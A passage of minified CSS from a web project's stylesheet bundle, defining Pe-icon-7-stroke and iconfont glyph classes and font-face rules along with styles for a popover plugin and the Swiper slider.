content:"\e62f"}.pe-music:before{content:"\e630"}.pe-mouse:before{content:"\e631"}.pe-more:before{content:"\e632"}.pe-moon:before{content:"\e633"}.pe-monitor:before{content:"\e634"}.pe-micro:before{content:"\e635"}.pe-menu:before{content:"\e636"}.pe-map:before{content:"\e637"}.pe-map-marker:before{content:"\e638"}.pe-mail:before{content:"\e639"}.pe-mail-open:before{content:"\e63a"}.pe-mail-open-file:before{content:"\e63b"}.pe-magnet:before{content:"\e63c"}.pe-loop:before{content:"\e63d"}.pe-look:before{content:"\e63e"}.pe-lock:before{content:"\e63f"}.pe-lintern:before{content:"\e640"}.pe-link:before{content:"\e641"}.pe-like:before{content:"\e642"}.pe-light:before{content:"\e643"}.pe-less:before{content:"\e644"}.pe-keypad:before{content:"\e645"}.pe-junk:before{content:"\e646"}.pe-info:before{content:"\e647"}.pe-home:before{content:"\e648"}.pe-help2:before{content:"\e649"}.pe-help1:before{content:"\e64a"}.pe-graph3:before{content:"\e64b"}.pe-graph2:before{content:"\e64c"}.pe-graph1:before{content:"\e64d"}.pe-graph:before{content:"\e64e"}.pe-global:before{content:"\e64f"}.pe-gleam:before{content:"\e650"}.pe-glasses:before{content:"\e651"}.pe-gift:before{content:"\e652"}.pe-folder:before{content:"\e653"}.pe-flag:before{content:"\e654"}.pe-filter:before{content:"\e655"}.pe-file:before{content:"\e656"}.pe-expand1:before{content:"\e657"}.pe-exapnd2:before{content:"\e658"}.pe-edit:before{content:"\e659"}.pe-drop:before{content:"\e65a"}.pe-drawer:before{content:"\e65b"}.pe-download:before{content:"\e65c"}.pe-display2:before{content:"\e65d"}.pe-display1:before{content:"\e65e"}.pe-diskette:before{content:"\e65f"}.pe-date:before{content:"\e660"}.pe-cup:before{content:"\e661"}.pe-culture:before{content:"\e662"}.pe-crop:before{content:"\e663"}.pe-credit:before{content:"\e664"}.pe-copy-file:before{content:"\e665"}.pe-config:before{content:"\e666"}.pe-compass:before{content:"\e667"}.pe-comment:before{content:"\e668"}.pe-coffee:before{content:"\e669"}.pe-cloud:before{content:"\e66a"}.pe-clock:before{content:"\e66b"}.pe-check:before{content:"\e66c"}.pe-chat:before{content:"\e66d"}.pe-cart:before{content:"\e66e"}.pe-camera:before{content:"\e66f"}.pe-call:before{content:"\e670"}.pe-calculator:before{content:"\e671"}.pe-browser:before{content:"\e672"}.pe-box2:before{content:"\e673"}.pe-box1:before{content:"\e674"}.pe-bookmarks:before{content:"\e675"}.pe-bicycle:before{content:"\e676"}.pe-bell:before{content:"\e677"}.pe-battery:before{content:"\e678"}.pe-ball:before{content:"\e679"}.pe-back:before{content:"\e67a"}.pe-attention:before{content:"\e67b"}.pe-anchor:before{content:"\e67c"}.pe-albums:before{content:"\e67d"}.pe-alarm:before{content:"\e67e"}.pe-airplay:before{content:"\e67f"}@font-face{font-family:"iconfont";src:url('../../../public/fonts/iconfont/iconfont.eot?t=1497855280632');src:url('../../../public/fonts/iconfont/iconfont.eot?t=1497855280632#iefix') format('embedded-opentype'),url('../../../public/fonts/iconfont/iconfont.woff?t=1497855280632') format('woff'),url('../../../public/fonts/iconfont/iconfont.ttf?t=1497855280632') format('truetype'),url('../../../public/fonts/iconfont/iconfont.svg?t=1497855280632#iconfont') format('svg')}.iconfont{font-family:"iconfont"!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-next:before{content:"\e601"}.icon-next2:before{content:"\e636"}.icon-prev2:before{content:"\e637"}.icon-prev1:before{content:"\e648"}.icon-next1:before{content:"\e655"}.icon-prev:before{content:"\e606"}@font-face{font-family:Pe-icon-7-stroke;font-style:normal;font-weight:400;src:url('../../../public/fonts/7-stroke/Pe-icon-7-stroke.eot?d7yf1v');src:url('../../../public/fonts/7-stroke/Pe-icon-7-stroke.eot?#iefixd7yf1v') format('embedded-opentype'),url('../../../public/fonts/7-stroke/Pe-icon-7-stroke.woff?d7yf1v') format('woff'),url('../../../public/fonts/7-stroke/Pe-icon-7-stroke.ttf?d7yf1v') format('truetype'),url('../../../public/fonts/7-stroke/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke') format('svg')}[class*=" pe-"],[class^=pe-]{position:relative;display:inline-block;font-family:Pe-icon-7-stroke;font-style:normal;font-weight:400;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-album:before{content:"\e6aa"}.pe-arc:before{content:"\e6ab"}.pe-back-2:before{content:"\e6ac"}.pe-bandaid:before{content:"\e6ad"}.pe-car:before{content:"\e6ae"}.pe-diamond:before{content:"\e6af"}.pe-door-lock:before{content:"\e6b0"}.pe-eyedropper:before{content:"\e6b1"}.pe-female:before{content:"\e6b2"}.pe-gym:before{content:"\e6b3"}.pe-hammer:before{content:"\e6b4"}.pe-headphones:before{content:"\e6b5"}.pe-helm:before{content:"\e6b6"}.pe-hourglass:before{content:"\e6b7"}.pe-leaf:before{content:"\e6b8"}.pe-magic-wand:before{content:"\e6b9"}.pe-male:before{content:"\e6ba"}.pe-map-2:before{content:"\e6bb"}.pe-next-2:before{content:"\e6bc"}.pe-paint-bucket:before{content:"\e6bd"}.pe-pendrive:before{content:"\e6be"}.pe-photo:before{content:"\e6bf"}.pe-piggy:before{content:"\e6c0"}.pe-plugin:before{content:"\e6c1"}.pe-refresh-2:before{content:"\e6c2"}.pe-rocket:before{content:"\e6c3"}.pe-settings:before{content:"\e6c4"}.pe-shield:before{content:"\e6c5"}.pe-smile:before{content:"\e6c6"}.pe-usb:before{content:"\e6c7"}.pe-vector:before{content:"\e6c8"}.pe-wine:before{content:"\e6c9"}.pe-cloud-upload:before{content:"\e68a"}.pe-cash:before{content:"\e68c"}.pe-close:before{content:"\e680"}.pe-bluetooth:before{content:"\e68d"}.pe-cloud-download:before{content:"\e68b"}.pe-way:before{content:"\e68e"}.pe-close-circle:before{content:"\e681"}.pe-id:before{content:"\e68f"}.pe-angle-up:before{content:"\e682"}.pe-wristwatch:before{content:"\e690"}.pe-angle-up-circle:before{content:"\e683"}.pe-world:before{content:"\e691"}.pe-angle-right:before{content:"\e684"}.pe-volume:before{content:"\e692"}.pe-angle-right-circle:before{content:"\e685"}.pe-users:before{content:"\e693"}.pe-angle-left:before{content:"\e686"}.pe-user-female:before{content:"\e694"}.pe-angle-left-circle:before{content:"\e687"}.pe-up-arrow:before{content:"\e695"}.pe-angle-down:before{content:"\e688"}.pe-switch:before{content:"\e696"}.pe-angle-down-circle:before{content:"\e689"}.pe-scissors:before{content:"\e697"}.pe-wallet:before{content:"\e600"}.pe-safe:before{content:"\e698"}.pe-volume2:before{content:"\e601"}.pe-volume1:before{content:"\e602"}.pe-voicemail:before{content:"\e603"}.pe-video:before{content:"\e604"}.pe-user:before{content:"\e605"}.pe-upload:before{content:"\e606"}.pe-unlock:before{content:"\e607"}.pe-umbrella:before{content:"\e608"}.pe-trash:before{content:"\e609"}.pe-tools:before{content:"\e60a"}.pe-timer:before{content:"\e60b"}.pe-ticket:before{content:"\e60c"}.pe-target:before{content:"\e60d"}.pe-sun:before{content:"\e60e"}.pe-study:before{content:"\e60f"}.pe-stopwatch:before{content:"\e610"}.pe-star:before{content:"\e611"}.pe-speaker:before{content:"\e612"}.pe-signal:before{content:"\e613"}.pe-shuffle:before{content:"\e614"}.pe-shopbag:before{content:"\e615"}.pe-share:before{content:"\e616"}.pe-server:before{content:"\e617"}.pe-search:before{content:"\e618"}.pe-film:before{content:"\e6a5"}.pe-science:before{content:"\e619"}.pe-disk:before{content:"\e6a6"}.pe-ribbon:before{content:"\e61a"}.pe-repeat:before{content:"\e61b"}.pe-refresh:before{content:"\e61c"}.pe-add-user:before{content:"\e6a9"}.pe-refresh-cloud:before{content:"\e61d"}.pe-paperclip:before{content:"\e69c"}.pe-radio:before{content:"\e61e"}.pe-note2:before{content:"\e69d"}.pe-print:before{content:"\e61f"}.pe-network:before{content:"\e69e"}.pe-prev:before{content:"\e620"}.pe-mute:before{content:"\e69f"}.pe-power:before{content:"\e621"}.pe-medal:before{content:"\e6a0"}.pe-portfolio:before{content:"\e622"}.pe-like2:before{content:"\e6a1"}.pe-plus:before{content:"\e623"}.pe-left-arrow:before{content:"\e6a2"}.pe-play:before{content:"\e624"}.pe-key:before{content:"\e6a3"}.pe-plane:before{content:"\e625"}.pe-joy:before{content:"\e6a4"}.pe-photo-gallery:before{content:"\e626"}.pe-pin:before{content:"\e69b"}.pe-phone:before{content:"\e627"}.pe-plug:before{content:"\e69a"}.pe-pen:before{content:"\e628"}.pe-right-arrow:before{content:"\e699"}.pe-paper-plane:before{content:"\e629"}.pe-delete-user:before{content:"\e6a7"}.pe-paint:before{content:"\e62a"}.pe-bottom-arrow:before{content:"\e6a8"}.pe-notebook:before{content:"\e62b"}.pe-note:before{content:"\e62c"}.pe-next:before{content:"\e62d"}.pe-news-paper:before{content:"\e62e"}.pe-musiclist:before{content:"\e62f"}.pe-music:before{content:"\e630"}.pe-mouse:before{content:"\e631"}.pe-more:before{content:"\e632"}.pe-moon:before{content:"\e633"}.pe-monitor:before{content:"\e634"}.pe-micro:before{content:"\e635"}.pe-menu:before{content:"\e636"}.pe-map:before{content:"\e637"}.pe-map-marker:before{content:"\e638"}.pe-mail:before{content:"\e639"}.pe-mail-open:before{content:"\e63a"}.pe-mail-open-file:before{content:"\e63b"}.pe-magnet:before{content:"\e63c"}.pe-loop:before{content:"\e63d"}.pe-look:before{content:"\e63e"}.pe-lock:before{content:"\e63f"}.pe-lintern:before{content:"\e640"}.pe-link:before{content:"\e641"}.pe-like:before{content:"\e642"}.pe-light:before{content:"\e643"}.pe-less:before{content:"\e644"}.pe-keypad:before{content:"\e645"}.pe-junk:before{content:"\e646"}.pe-info:before{content:"\e647"}.pe-home:before{content:"\e648"}.pe-help2:before{content:"\e649"}.pe-help1:before{content:"\e64a"}.pe-graph3:before{content:"\e64b"}.pe-graph2:before{content:"\e64c"}.pe-graph1:before{content:"\e64d"}.pe-graph:before{content:"\e64e"}.pe-global:before{content:"\e64f"}.pe-gleam:before{content:"\e650"}.pe-glasses:before{content:"\e651"}.pe-gift:before{content:"\e652"}.pe-folder:before{content:"\e653"}.pe-flag:before{content:"\e654"}.pe-filter:before{content:"\e655"}.pe-file:before{content:"\e656"}.pe-expand1:before{content:"\e657"}.pe-exapnd2:before{content:"\e658"}.pe-edit:before{content:"\e659"}.pe-drop:before{content:"\e65a"}.pe-drawer:before{content:"\e65b"}.pe-download:before{content:"\e65c"}.pe-display2:before{content:"\e65d"}.pe-display1:before{content:"\e65e"}.pe-diskette:before{content:"\e65f"}.pe-date:before{content:"\e660"}.pe-cup:before{content:"\e661"}.pe-culture:before{content:"\e662"}.pe-crop:before{content:"\e663"}.pe-credit:before{content:"\e664"}.pe-copy-file:before{content:"\e665"}.pe-config:before{content:"\e666"}.pe-compass:before{content:"\e667"}.pe-comment:before{content:"\e668"}.pe-coffee:before{content:"\e669"}.pe-cloud:before{content:"\e66a"}.pe-clock:before{content:"\e66b"}.pe-check:before{content:"\e66c"}.pe-chat:before{content:"\e66d"}.pe-cart:before{content:"\e66e"}.pe-camera:before{content:"\e66f"}.pe-call:before{content:"\e670"}.pe-calculator:before{content:"\e671"}.pe-browser:before{content:"\e672"}.pe-box2:before{content:"\e673"}.pe-box1:before{content:"\e674"}.pe-bookmarks:before{content:"\e675"}.pe-bicycle:before{content:"\e676"}.pe-bell:before{content:"\e677"}.pe-battery:before{content:"\e678"}.pe-ball:before{content:"\e679"}.pe-back:before{content:"\e67a"}.pe-attention:before{content:"\e67b"}.pe-anchor:before{content:"\e67c"}.pe-albums:before{content:"\e67d"}.pe-alarm:before{content:"\e67e"}.pe-airplay:before{content:"\e67f"}.webui-popover-content{display:none}.webui-popover-rtl{direction:rtl;text-align:right}.webui-popover{position:absolute;top:0;left:0;z-index:9999;display:none;min-width:50px;min-height:32px;padding:1px;text-align:left;white-space:normal;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.webui-popover.top,.webui-popover.top-left,.webui-popover.top-right{margin-top:-10px}.webui-popover.right,.webui-popover.right-top,.webui-popover.right-bottom{margin-left:10px}.webui-popover.bottom,.webui-popover.bottom-left,.webui-popover.bottom-right{margin-top:10px}.webui-popover.left,.webui-popover.left-top,.webui-popover.left-bottom{margin-left:-10px}.webui-popover.pop{-webkit-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);-webkit-transition:transform .15s cubic-bezier(0.3,0,0,1.5);-o-transition:transform .15s cubic-bezier(0.3,0,0,1.5);transition:transform .15s cubic-bezier(0.3,0,0,1.5);opacity:0;filter:alpha(opacity=0)}.webui-popover.pop-out{-webkit-transition-property:"opacity,transform";-o-transition-property:"opacity,transform";transition-property:"opacity,transform";-webkit-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;opacity:0;filter:alpha(opacity=0)}.webui-popover.fade,.webui-popover.fade-out{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;opacity:0;filter:alpha(opacity=0)}.webui-popover.out{opacity:0;filter:alpha(opacity=0)}.webui-popover.in{-webkit-transform:none;-o-transform:none;transform:none;opacity:1;filter:alpha(opacity=100)}.webui-popover .webui-popover-content{padding:9px 14px;overflow:auto;display:block}.webui-popover .webui-popover-content>div:first-child{width:99%}.webui-popover-inner .close{font-family:arial;margin:8px 10px 0 0;float:right;font-size:16px;font-weight:700;line-height:16px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20);text-decoration:none}.webui-popover-inner .close:hover,.webui-popover-inner .close:focus{opacity:.5;filter:alpha(opacity=50)}.webui-popover-inner .close:after{content:"\00D7";width:.8em;height:.8em;padding:4px;position:relative}.webui-popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:700;line-height:18px;background-color:#fff;border-bottom:1px solid #f2f2f2;border-radius:5px 5px 0 0}.webui-popover-content{padding:9px 14px;overflow:auto;display:none}.webui-popover-inverse{background-color:#333;color:#eee}.webui-popover-inverse .webui-popover-title{background:#333;border-bottom:1px solid #3b3b3b;color:#eee}.webui-no-padding .webui-popover-content{padding:0}.webui-no-padding .list-group-item{border-right:none;border-left:none}.webui-no-padding .list-group-item:first-child{border-top:0}.webui-no-padding .list-group-item:last-child{border-bottom:0}.webui-popover>.webui-arrow,.webui-popover>.webui-arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.webui-popover>.webui-arrow{border-width:11px}.webui-popover>.webui-arrow:after{border-width:10px;content:""}.webui-popover.top>.webui-arrow,.webui-popover.top-right>.webui-arrow,.webui-popover.top-left>.webui-arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.webui-popover.top>.webui-arrow:after,.webui-popover.top-right>.webui-arrow:after,.webui-popover.top-left>.webui-arrow:after{content:" ";bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0}.webui-popover.right>.webui-arrow,.webui-popover.right-top>.webui-arrow,.webui-popover.right-bottom>.webui-arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.webui-popover.right>.webui-arrow:after,.webui-popover.right-top>.webui-arrow:after,.webui-popover.right-bottom>.webui-arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.webui-popover.bottom>.webui-arrow,.webui-popover.bottom-right>.webui-arrow,.webui-popover.bottom-left>.webui-arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.webui-popover.bottom>.webui-arrow:after,.webui-popover.bottom-right>.webui-arrow:after,.webui-popover.bottom-left>.webui-arrow:after{content:" ";top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0}.webui-popover.left>.webui-arrow,.webui-popover.left-top>.webui-arrow,.webui-popover.left-bottom>.webui-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.webui-popover.left>.webui-arrow:after,.webui-popover.left-top>.webui-arrow:after,.webui-popover.left-bottom>.webui-arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.webui-popover-inverse.top>.webui-arrow,.webui-popover-inverse.top-left>.webui-arrow,.webui-popover-inverse.top-right>.webui-arrow,.webui-popover-inverse.top>.webui-arrow:after,.webui-popover-inverse.top-left>.webui-arrow:after,.webui-popover-inverse.top-right>.webui-arrow:after{border-top-color:#333}.webui-popover-inverse.right>.webui-arrow,.webui-popover-inverse.right-top>.webui-arrow,.webui-popover-inverse.right-bottom>.webui-arrow,.webui-popover-inverse.right>.webui-arrow:after,.webui-popover-inverse.right-top>.webui-arrow:after,.webui-popover-inverse.right-bottom>.webui-arrow:after{border-right-color:#333}.webui-popover-inverse.bottom>.webui-arrow,.webui-popover-inverse.bottom-left>.webui-arrow,.webui-popover-inverse.bottom-right>.webui-arrow,.webui-popover-inverse.bottom>.webui-arrow:after,.webui-popover-inverse.bottom-left>.webui-arrow:after,.webui-popover-inverse.bottom-right>.webui-arrow:after{border-bottom-color:#333}.webui-popover-inverse.left>.webui-arrow,.webui-popover-inverse.left-top>.webui-arrow,.webui-popover-inverse.left-bottom>.webui-arrow,.webui-popover-inverse.left>.webui-arrow:after,.webui-popover-inverse.left-top>.webui-arrow:after,.webui-popover-inverse.left-bottom>.webui-arrow:after{border-left-color:#333}.webui-popover i.icon-refresh:before{content:""}.webui-popover i.icon-refresh{display:block;width:30px;height:30px;font-size:20px;top:50%;left:50%;position:absolute;margin-left:-15px;margin-right:-15px;background:url('../../../public/plugins/webui-popover/../img/loading.gif') no-repeat}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes rotate{100%{transform:rotate(360deg)}}.webui-popover-backdrop{background-color:rgba(0,0,0,.65);width:100%;height:100%;position:fixed;top:0;left:0;z-index:9998}.webui-popover .dropdown-menu{display:block;position:relative;top:0;border:none;box-shadow:none;float:none}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip 